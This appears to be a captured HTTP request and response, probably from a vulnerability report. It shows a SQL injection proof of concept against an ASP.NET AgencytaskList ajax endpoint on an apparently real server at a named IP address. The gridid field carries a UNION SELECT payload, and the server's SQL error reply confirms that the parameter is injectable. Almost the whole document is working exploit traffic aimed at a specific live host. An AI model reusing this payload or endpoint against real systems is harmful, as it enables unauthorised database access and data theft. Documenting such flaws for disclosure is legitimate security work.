 Request
Pretty Raw Hex
\n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 48
9 Origin: http://60.188.52.50:8082
10 Connection: close
11 Referer: http://60.188.52.50:8082/Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid=' union select 1,2--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:08:01 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:08:01 GMT
10 Connection: close
11 Content-Length: 186
12
13 new Object();r.error = new ajax_error('System.Exception','使用 UNION、INTERSECT 或 EXCEPT
运算符合并的所有查询必须在其目标列表中有相同数目的表达式。',0);